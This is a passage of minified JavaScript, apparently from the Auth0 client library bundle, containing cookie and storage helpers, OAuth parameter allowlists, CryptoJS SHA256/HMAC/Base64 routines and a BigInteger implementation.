n=window.Cookies,r=window.Cookies=e();r.noConflict=function(){return window.Cookies=n,r}}}(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}return function e(n){function r(e,o,i){var a;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=t({path:"/"},r.defaults,i)).expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*i.expires),i.expires=s}i.expires=i.expires?i.expires.toUTCString():"";try{a=JSON.stringify(o),/^[\{\[]/.test(a)&&(o=a)}catch(t){}o=n.write?n.write(o,e):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var u="";for(var c in i)i[c]&&(u+="; "+c,!0!==i[c]&&(u+="="+i[c]));return document.cookie=e+"="+o+u}e||(a={});for(var l=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,M=0;M<l.length;M++){var g=l[M].split("="),d=g.slice(1).join("=");this.json||'"'!==d.charAt(0)||(d=d.slice(1,-1));try{var h=g[0].replace(p,decodeURIComponent);if(d=n.read?n.read(d,h):n(d,h)||d.replace(p,decodeURIComponent),this.json)try{d=JSON.parse(d)}catch(t){}if(e===h){a=d;break}e||(a[h]=d)}catch(t){}}return a}}return r.set=r,r.get=function(t){return r.call(r,t)},r.getJSON=function(){return r.apply({json:!0},[].slice.call(arguments))},r.defaults={},r.remove=function(e,n){r(e,"",t(n,{expires:-1}))},r.withConverter=e,r}(function(){})})});X.prototype.getItem=function(t){return Qe.get(t)},X.prototype.removeItem=function(t){Qe.remove(t)},X.prototype.setItem=function(t,e,n){var r=_e.extend({expires:1},n);Qe.set(t,e,r)},K.prototype.warning=function(t){this.disableWarnings||console.warn(t)},$.prototype.failover=function(){this.storage instanceof q?this.warn.warning("DummyStorage: ignore failover"):this.storage instanceof X?(this.warn.warning("CookieStorage: failing over DummyStorage"),this.storage=new q):(this.warn.warning("LocalStorage: failing over CookieStorage"),this.storage=new X)},$.prototype.getItem=function(t){try{return this.storage.getItem(t)}catch(e){return this.warn.warning(e),this.failover(),this.getItem(t)}},$.prototype.removeItem=function(t){try{return this.storage.removeItem(t)}catch(e){return this.warn.warning(e),this.failover(),this.removeItem(t)}},$.prototype.setItem=function(t,e,n){try{return this.storage.setItem(t,e,n)}catch(r){return this.warn.warning(r),this.failover(),this.setItem(t,e,n)}},tt.prototype.getItem=function(t){var e=this.handler.getItem(t);try{return JSON.parse(e)}catch(t){return e}},tt.prototype.removeItem=function(t){return this.handler.removeItem(t)},tt.prototype.setItem=function(t,e,n){var r=JSON.stringify(e);return this.handler.setItem(t,r,n)},et.prototype.set=function(t,e){var n={lastUsedConnection:t,lastUsedSub:e};this.storage.setItem("auth0.ssodata",JSON.stringify(n))},et.prototype.get=function(){var t=this.storage.getItem("auth0.ssodata");if(t)return JSON.parse(t)};var Be={buildResponse:nt,invalidToken:rt},Pe=["realm","audience","client_id","client_secret","redirect_uri","scope","code","grant_type","username","password","refresh_token","assertion","client_assertion","client_assertion_type","code_verifier"],Re=["connection","connection_scope","auth0Client","owp","device","realm","protocol","_csrf","_intstate","login_ticket","client_id","response_type","response_mode","redirect_uri","audience","scope","state","nonce","display","prompt","max_age","ui_locales","claims_locales","id_token_hint","login_hint","acr_values","claims","registration","request","request_uri","code_challenge","code_challenge_method","access_type","display"],Ge={oauthTokenParams:at,oauthAuthorizeParams:it},Ze=n(function(t,e){var n;t.exports=n=n||function(t,e){var n=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),r={},o=r.lib={},i=o.Base={extend:function(t){var e=n(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},a=o.WordArray=i.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||u).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var a=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=a<<24-(r+i)%4*8}else for(var i=0;i<o;i+=4)e[r+i>>>2]=n[i>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=i.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var n,r=[],o=function(e){var e=e,n=987654321,r=4294967295;return function(){var o=((n=36969*(65535&n)+(n>>16)&r)<<16)+(e=18e3*(65535&e)+(e>>16)&r)&r;return o/=4294967296,(o+=.5)*(t.random()>.5?1:-1)}},i=0;i<e;i+=4){var s=o(4294967296*(n||t.random()));n=987654071*s(),r.push(4294967296*s()|0)}return new a.init(r,e)}}),s=r.enc={},u=s.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new a.init(n,e/2)}},c=s.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new a.init(n,e)}},l=s.Utf8={stringify:function(t){try{return decodeURIComponent(escape(c.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return c.parse(unescape(encodeURIComponent(t)))}},p=o.BufferedBlockAlgorithm=i.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=l.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n=this._data,r=n.words,o=n.sigBytes,i=this.blockSize,s=4*i,u=o/s,c=(u=e?t.ceil(u):t.max((0|u)-this._minBufferSize,0))*i,l=t.min(4*c,o);if(c){for(var p=0;p<c;p+=i)this._doProcessBlock(r,p);var M=r.splice(0,c);n.sigBytes-=l}return new a.init(M,l)},clone:function(){var t=i.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),M=(o.Hasher=p.extend({cfg:i.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new M.HMAC.init(t,n).finalize(e)}}}),r.algo={});return r}(Math)}),He=n(function(t,e){var n;t.exports=(n=Ze,function(t){var e=n,r=e.lib,o=r.WordArray,i=r.Hasher,a=e.algo,s=[],u=[];!function(){function e(e){for(var n=t.sqrt(e),r=2;r<=n;r++)if(!(e%r))return!1;return!0}function n(t){return 4294967296*(t-(0|t))|0}for(var r=2,o=0;o<64;)e(r)&&(o<8&&(s[o]=n(t.pow(r,.5))),u[o]=n(t.pow(r,1/3)),o++),r++}();var c=[],l=a.SHA256=i.extend({_doReset:function(){this._hash=new o.init(s.slice(0))},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],o=n[1],i=n[2],a=n[3],s=n[4],l=n[5],p=n[6],M=n[7],g=0;g<64;g++){if(g<16)c[g]=0|t[e+g];else{var d=c[g-15],h=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,f=c[g-2],y=(f<<15|f>>>17)^(f<<13|f>>>19)^f>>>10;c[g]=h+c[g-7]+y+c[g-16]}var N=r&o^r&i^o&i,D=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),j=M+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&l^~s&p)+u[g]+c[g];M=p,p=l,l=s,s=a+j|0,a=i,i=o,o=r,r=j+(D+N)|0}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+i|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+l|0,n[6]=n[6]+p|0,n[7]=n[7]+M|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,o=8*e.sigBytes;return n[o>>>5]|=128<<24-o%32,n[14+(o+64>>>9<<4)]=t.floor(r/4294967296),n[15+(o+64>>>9<<4)]=r,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=i._createHelper(l),e.HmacSHA256=i._createHmacHelper(l)}(Math),n.SHA256)}),We=n(function(t,e){var n,r,o;t.exports=(o=(r=n=Ze).lib.WordArray,r.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp();for(var o=[],i=0;i<n;i+=3)for(var a=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,s=0;s<4&&i+.75*s<n;s++)o.push(r.charAt(a>>>6*(3-s)&63));var u=r.charAt(64);if(u)for(;o.length%4;)o.push(u);return o.join("")},parse:function(t){var e=t.length,n=this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var i=0;i<n.length;i++)r[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var s=t.indexOf(a);-1!==s&&(e=s)}return function(t,e,n){for(var r=[],i=0,a=0;a<e;a++)if(a%4){var s=n[t.charCodeAt(a-1)]<<a%4*2,u=n[t.charCodeAt(a)]>>>6-a%4*2;r[i>>>2]|=(s|u)<<24-i%4*8,i++}return o.create(r,i)}(t,e,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},n.enc.Base64)}),Ve=n(function(t,e){t.exports=Ze.enc.Hex}),Fe=n(function(t,e){(function(){function e(t,e,n){null!=t&&("number"==typeof t?this.fromNumber(t,e,n):null==e&&"string"!=typeof t?this.fromString(t,256):this.fromString(t,e))}function n(){return new e(null)}function r(t){return v.charAt(t)}function o(t,e){var n=b[t.charCodeAt(e)];return null==n?-1:n}function i(t){var e=n();return e.fromInt(t),e}function a(t){var e,n=1;return 0!=(e=t>>>16)&&(t=e,n+=16),0!=(e=t>>8)&&(t=e,n+=8),0!=(e=t>>4)&&(t=e,n+=4),0!=(e=t>>2)&&(t=e,n+=2),0!=(e=t>>1)&&(t=e,n+=1),n}function s(t){this.m=t}function u(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}function c(t,e){return t&e}function l(t,e){return t|e}function p(t,e){return t^e}function M(t,e){return t&~e}function g(t){if(0==t)return-1;var e=0;return 0==(65535&t)&&(t>>=16,e+=16),0==(255&t)&&(t>>=8,e+=8),0==(15&t)&&(t>>=4,e+=4),0==(3&t)&&(t>>=2,e+=2),0==(1&t)&&++e,e}function d(t){for(var e=0;0!=t;)t&=t-1,++e;return e}function h(){}function f(t){return t}function y(t){this.r2=n(),this.q3=n(),e.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t),this.m=t}function N(){var t;t=(new Date).getTime(),C[k++]^=255&t,C[k++]^=t>>8&255,C[k++]^=t>>16&255,C[k++]^=t>>24&255,k>=U&&(k-=U)}function D(){if(null==T){for(N(),(T=new I).init(C),k=0;k<C.length;++k)C[k]=0;k=0}return T.next()}function j(){}function I(){this.i=0,this.j=0,this.S=new Array}var m,w="undefined"!=typeof navigator;w&&"Microsoft Internet Explorer"==navigator.appName?(e.prototype.am=function(t,e,n,r,o,i){for(var a=32767&e,s=e>>15;--i>=0;){var u=32767&this[t],c=this[t++]>>15,l=s*u+c*a;o=((u=a*u+((32767&l)<<15)+n[r]+(1073741823&o))>>>30)+(l>>>15)+s*c+(o>>>30),n[r++]=1073741823&u}return o},m=30):w&&"Netscape"!=navigator.appName?(e.prototype.am=function(t,e,n,r,o,i){for(;--i>=0;){var a=e*this[t++]+n[r]+o;o=Math.floor(a/67108864),n[r++]=67108863&a}return o},m=26):(e.prototype.am=function(t,e,n,r,o,i){for(var a=16383&e,s=e>>14;--i>=0;){var u=16383&this[t],c=this[t++]>>14,l=s*u+c*a;o=((u=a*u+((16383&l)<<14)+n[r]+o)>>28)+(l>>14)+s*c,n[r++]=268435455&u}return o},m=28),e.prototype.DB=m,e.prototype.DM=(1<<m)-1,e.prototype.DV=1<<m,e.prototype.FV=Math.pow(2,52),e.prototype.F1=52-m,e.prototype.F2=2*m-52;var L,z,v="0123456789abcdefghijklmnopqrstuvwxyz",b=new Array;for(L="0".charCodeAt(0),z=0;z<=9;++z)b[L++]=z;for(L="a".charCodeAt(0),z=10;z<36;++z)b[L++]=z;for(L="A".charCodeAt(0),z=10;z<36;++z)b[L++]=z;s.prototype.convert=function(t){return t.s<0||t.compareTo(this.m)>=0?t.mod(this.m):t},s.prototype.revert=function(t){return t},s.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},s.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},s.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},u.prototype.convert=function(t){var r=n();return t.abs().dlShiftTo(this.m.t,r),r.divRemTo(this.m,null,r),t.s<0&&r.compareTo(e.ZERO)>0&&this.m.subTo(r,r),r},u.prototype.revert=function(t){var e=n();return t.copyTo(e),this.reduce(e),e},u.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var n=32767&t[e],r=n*this.mpl+((n*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[n=e+this.m.t]+=this.m.am(0,r,t,e,0,this.m.t);t[n]>=t.DV;)t[n]-=t.DV,t[++n]++}t.clamp(),t.drShiftTo(this.m.t,t),t.compareTo(this.m)>=0&&t.subTo(this.m,t)},u.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},u.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},e.prototype.copyTo=function(t){for(var e=this.t-1;e>=0;--e)t[e]=this[e];t.t=this.t,t.s=this.s},e.prototype.fromInt=function(t){this.t=1,this.s=t<0?-1:0,t>0?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0},e.prototype.fromString=function(t,n){var r;if(16==n)r=4;else if(8==n)r=3;else if(256==n)r=8;else if(2==n)r=1;else if(32==n)r=5;else{if(4!=n)return void this.fromRadix(t,n);r=2}this.t=0,this.s=0;for(var i=t.length,a=!1,s=0;--i>=0;){var u=8==r?255&t[i]:o(t,i);u<0?"-"==t.charAt(i)&&(a=!0):(a=!1,0==s?this[this.t++]=u:s+r>this.DB?(this[this.t-1]|=(u&(1<<this.DB-s)-1)<<s,this[this.t++]=u>>this.DB-s):this[this.t-1]|=u<<s,(s+=r)>=this.DB&&(s-=this.DB))}8==r&&0!=(128&t[0])&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),a&&e.ZERO.subTo(this,this)},e.prototype.clamp=function(){for(var t=this.s&this.DM;this.t>0&&this[this.t-1]==t;)--this.t},e.prototype.dlShiftTo=function(t,e){var n;for(n=this.t-1;n>=0;--n)e[n+t]=this[n];for(n=t-1;n>=0;--n)e[n]=0;e.t=this.t+t,e.s=this.s},e.prototype.drShiftTo=function(t,e){for(var n=t;n<this.t;++n)e[n-t]=this[n];e.t=Math.max(this.t-t,0),e.s=this.s},e.prototype.lShiftTo=function(t,e){var n,r=t%this.DB,o=this.DB-r,i=(1<<o)-1,a=Math.floor(t/this.DB),s=this.s<<r&this.DM;for(n=this.t-1;n>=0;--n)e[n+a+1]=this[n]>>o|s,s=(this[n]&i)<<r;for(n=a-1;n>=0;--n)e[n]=0;e[a]=s,e.t=this.t+a+1,e.s=this.s,e.clamp()},e.prototype.rShiftTo=function(t,e){e.s=this.s;var n=Math.floor(t/this.DB);if(n>=this.t)e.t=0;else{var r=t%this.DB,o=this.DB-r,i=(1<<r)-1;e[0]=this[n]>>r;for(var a=n+1;a<this.t;++a)e[a-n-1]|=(this[a]&i)<<o,e[a-n]=this[a]>>r;r>0&&(e[this.t-n-1]|=(this.s&i)<<o),e.t=this.t-n,e.clamp()}},e.prototype.subTo=function(t,e){for(var n=0,r=0,o=Math.min(t.t,this.t);n<o;)r+=this[n]-t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){for(r-=t.s;n<this.t;)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<t.t;)r-=t[n],e[n++]=r&this.DM,r>>=this.DB;r-=t.s}e.s=r<0?-1:0,r<-1?e[n++]=this.DV+r:r>0&&(e[n++]=r),e.t=n,e.clamp()},e.prototype.multiplyTo=function(t,n){var r=this.abs(),o=t.abs(),i=r.t;for(n.t=i+o.t;--i>=0;)n[i]=0;for(i=0;i<o.t;++i)n[i+r.t]=r.am(0,o[i],n,i,0,r.t);n.s=0,n.clamp(),this.s!=t.s&&e.ZERO.subTo(n,n)},e.prototype.squareTo=function(t){for(var e=this.abs(),n=t.t=2*e.t;--n>=0;)t[n]=0;for(n=0;n<e.t-1;++n){var r=e.am(n,e[n],t,2*n,0,1);(t[n+e.t]+=e.am(n+1,2*e[n],t,2*n+1,r,e.t-n-1))>=e.DV&&(t[n+e.t]-=e.DV,t[n+e.t+1]=1)}t.t>0&&(t[t.t-1]+=e.am(n,e[n],t,2*n,0,1)),t.s=0,t.clamp()},e.prototype.divRemTo=function(t,r,o){var i=t.abs();if(!(i.t<=0)){var s=this.abs();if(s.t<i.t)return null!=r&&r.fromInt(0),void(null!=o&&this.copyTo(o));null==o&&(o=n());var u=n(),c=this.s,l=t.s,p=this.DB-a(i[i.t-1]);p>0?(i.lShiftTo(p,u),s.lShiftTo(p,o)):(i.copyTo(u),s.copyTo(o));var M=u.t,g=u[M-1];if(0!=g){var d=g*(1<<this.F1)+(M>1?u[M-2]>>this.F2:0),h=this.FV/d,f=(1<<this.F1)/d,y=1<<this.F2,N=o.t,D=N-M,j=null==r?n():r;for(u.dlShiftTo(D,j),o.compareTo(j)>=0&&(o[o.t++]=1,o.subTo(j,o)),e.ONE.dlShiftTo(M,j),j.subTo(u,u);u.t<M;)u[u.t++]=0;for(;--D>=0;){var I=o[--N]==g?this.DM:Math.floor(o[N]*h+(o[N-1]+y)*f);if((o[N]+=u.am(0,I,o,D,0,M))<I)for(u.dlShiftTo(D,j),o.subTo(j,o);o[N]<--I;)o.subTo(j,o)}null!=r&&(o.drShiftTo(M,r),c!=l&&e.ZERO.subTo(r,r)),o.t=M,o.clamp(),p>0&&o.rShiftTo(p,o),c<0&&e.ZERO.subTo(o,o)}}},e.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)>0?this.DV-e:-e},e.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},e.prototype.exp=function(t,r){if(t>4294967295||t<1)return e.ONE;var o=n(),i=n(),s=r.convert(this),u=a(t)-1;for(s.copyTo(o);--u>=0;)if(r.sqrTo(o,i),(t&1<<u)>0)r.mulTo(i,s,o);else{var c=o;o=i,i=c}return r.revert(o)},e.prototype.toString=function(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(16==t)e=4;else if(8==t)e=3;else if(2==t)e=1;else if(32==t)e=5;else{if(4!=t)return this.toRadix(t);e=2}var n,o=(1<<e)-1,i=!1,a="",s=this.t,u=this.DB-s*this.DB%e;if(s-- >0)for(u<this.DB&&(n=this[s]>>u)>0&&(i=!0,a=r(n));s>=0;)u<e?(n=(this[s]&(1<<u)-1)<<e-u,n|=this[--s]>>(u+=this.DB-e)):(n=this[s]>>(u-=e)&o,u<=0&&(u+=this.DB,--s)),n>0&&(i=!0),i&&(a+=r(n));return i?a:"0"},e.prototype.negate=function(){var t=n();return e.ZERO.subTo(this,t),t},e.prototype.abs=function(){return this.s<0?this.negate():this},e.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var n=this.t;if(0!=(e=n-t.t))return this.s<0?-e:e;for(;--n>=0;)if(0!=(e=this[n]-t[n]))return e;return 0},e.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+a(this[this.t-1]^this.s&this.DM)},e.prototype.mod=function(t){var r=n();return this.abs().divRemTo(t,null,r),this.s<0&&r.compareTo(e.ZERO)>0&&t.subTo(r,r),r},e.prototype.modPowInt=function(t,e){var n;return n=t<256||e.isEven()?new s(e):new u(e),this.exp(t,n)},e.ZERO=i(0),e.ONE=i(1),h.prototype.convert=f,h.prototype.revert=f,h.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n)},h.prototype.sqrTo=function(t,e){t.squareTo(e)},y.prototype.convert=function(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=n();return t.copyTo(e),this.reduce(e),e},y.prototype.revert=function(t){return t},y.prototype.reduce=function(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);t.compareTo(this.m)>=0;)t.subTo(this.m,t)},y.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},y.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)};var T,C,k,E=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],x=(1<<26)/E[E.length-1];if(e.prototype.chunkSize=function(t){return Math.floor(Math.LN2*this.DB/Math.log(t))},e.prototype.toRadix=function(t){if(null==t&&(t=10),0==this.signum()||t<2||t>36)return"0";var e=this.chunkSize(t),r=Math.pow(t,e),o=i(r),a=n(),s=n(),u="";for(this.divRemTo(o,a,s);a.signum()>0;)u=(r+s.intValue()).toString(t).substr(1)+u,a.divRemTo(o,a,s);return s.intValue().toString(t)+u},e.prototype.fromRadix=function(t,n){this.fromInt(0),null==n&&(n=10);for(var r=this.chunkSize(n),i=Math.pow(n,r),a=!1,s=0,u=0,c=0;c<t.length;++c){var l=o(t,c);l<0?"-"==t.charAt(c)&&0==this.signum()&&(a=!0):(u=n*u+l,++s>=r&&(this.dMultiply(i),this.dAddOffset(u,0),s=0,u=0))}s>0&&(this.dMultiply(Math.pow(n,s)),this.dAddOffset(u,0)),a&&e.ZERO.subTo(this,this)},e.prototype.fromNumber=function(t,n,r){if("number"==typeof n)if(t<2)this.fromInt(1);else for(this.fromNumber(t,r),this.testBit(t-1)||this.bitwiseTo(e.ONE.shiftLeft(t-1),l,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(n);)this.dAddOffset(2,0),this.bitLength()>t&&this.subTo(e.ONE.shiftLeft(t-1),this);else{var o=new Array,i=7&t;o.length=1+(t>>3),n.nextBytes(o),i>0?o[0]&=(1<<i)-1:o[0]=0,this.fromString(o,256)}},e.prototype.bitwiseTo=function(t,e,n){var r,o,i=Math.min(t.t,this.t);for(r=0;r<i;++r)n[r]=e(this[r],t[r]);if(t.t<this.t){for(o=t.s&this.DM,r=i;r<this.t;++r)n[r]=e(this[r],o);n.t=this.t}else{for(o=this.s&this.DM,r=i;r<t.t;++r)n[r]=e(o,t[r]);n.t=t.t}n.s=e(this.s,t.s),n.clamp()},e.prototype.changeBit=function(t,n){var r=e.ONE.shiftLeft(t);return this.bitwiseTo(r,n,r),r},e.prototype.addTo=function(t,e){for(var n=0,r=0,o=Math.min(t.t,this.t);n<o;)r+=this[n]+t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){for(r+=t.s;n<this.t;)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<t.t;)r+=t[n],e[n++]=r&this.DM,r>>=this.DB;r+=t.s}e.s=r<0?-1:0,r>0?e[n++]=r:r<-1&&(e[n++]=this.DV+r),e.t=n,e.clamp()},e.prototype.dMultiply=function(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()},e.prototype.dAddOffset=function(t,e){if(0!=t){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}},e.prototype.multiplyLowerTo=function(t,e,n){var r,o=Math.min(this.t+t.t,e);for(n.s=0,n.t=o;o>0;)n[--o]=0;for(r=n.t-this.t;o<r;++o)n[o+this.t]=this.am(0,t[o],n,o,0,this.t);for(r=Math.min(t.t,e);o<r;++o)this.am(0,t[o],n,o,0,e-o);n.clamp()},e.prototype.multiplyUpperTo=function(t,e,n){--e;var r=n.t=this.t+t.t-e;for(n.s=0;--r>=0;)n[r]=0;for(r=Math.max(e-this.t,0);r<t.t;++r)n[this.t+r-e]=this.am(e-r,t[r],n,0,0,this.t+r-e);n.clamp(),n.drShiftTo(1,n)},e.prototype.modInt=function(t){if(t<=0)return 0;var e=this.DV%t,n=this.s<0?t-1:0;if(this.t>0)if(0==e)n=this[0]%t;else for(var r=this.t-1;r>=0;--r)n=(e*n+this[r])%t;return n},e.prototype.millerRabin=function(t){var r=this.subtract(e.ONE),o=r.getLowestSetBit();if(o<=0)return!1;var i=r.shiftRight(o);(t=t+1>>1)>E.length&&(t=E.length);for(var a=n(),s=0;s<t;++s){a.fromInt(E[Math.floor(Math.random()*E.length)]);var u=a.modPow(i,this);if(0!=u.compareTo(e.ONE)&&0!=u.compareTo(r)){for(var c=1;c++<o&&0!=u.compareTo(r);)if(0==(u=u.modPowInt(2,this)).compareTo(e.ONE))return!1;if(0!=u.compareTo(r))return!1}}return!0},e.prototype.clone=function(){var t=n();return this.copyTo(t),t},e.prototype.intValue=function(){if(this.s<0){if(1==this.t)return this[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this[0];if(0==this.t)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},e.prototype.byteValue=function(){return 0==this.t?this.s:this[0]<<24>>24},e.prototype.shortValue=function(){return 0==this.t?this.s:this[0]<<16>>16},e.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this[0]<=0?0:1},e.prototype.toByteArray=function(){var t=this.t,e=new Array;e[0]=this.s;var n,r=this.DB-t*this.DB%8,o=0;if(t-- >0)for(r<this.DB&&(n=this[t]>>r)!=(this.s&this.DM)>>r&&(e[o++]=n|this.s<<this.DB-r);t>=0;)r<8?(n=(this[t]&(1<<r)-1)<<8-r,n|=this[--t]>>(r+=this.DB-8)):(n=this[t]>>(r-=8)&255,r<=0&&(r+=this.DB,--t)),0!=(128&n)&&(n|=-256),0==o&&(128&this.s)!=(128&n)&&++o,(o>0||n!=this.s)&&(e[o++]=n);return e},e.prototype.equals=function(t){return 0==this.compareTo(t)},e.prototype.min=function(t){return this.compareTo(t)<0?this:t},e.prototype.max=function(t){return this.compareTo(t)>0?this:t},e.prototype.and=function(t){var e=n();return this.bitwiseTo(t,c,e),e},e.prototype.or=function(t){var e=n();return this.bitwiseTo(t,l,e),e},e.prototype.xor=function(t){var e=n();return this.bitwiseTo(t,p,e),e},e.prototype.andNot=function(t){var e=n();return this.bitwiseTo(t,M,e),e},e.prototype.not=function(){for(var t=n(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t},e.prototype.shiftLeft=function(t){var e=n();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e},e.prototype.shiftRight=function(t){var e=n();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e},e.prototype.getLowestSetBit=function(){for(var t=0;t<this.t;++t)if(0!=this[t])return t*this.DB+g(this[t]);return this.s<0?this.t*this.DB:-1},e.prototype.bitCount=function(){for(var t=0,e=this.s&this.DM,n=0;n<this.t;++n)t+=d(this[n]^e);return t},e.prototype.testBit=function(t){var e=Math.floor(t/this.DB);return e>=this.t?0!=this.s:0!=(this[e]&1<<t%this.DB)},e.prototype.setBit=function(t){return this.changeBit(t,l)},e.prototype.clearBit=function(t){return 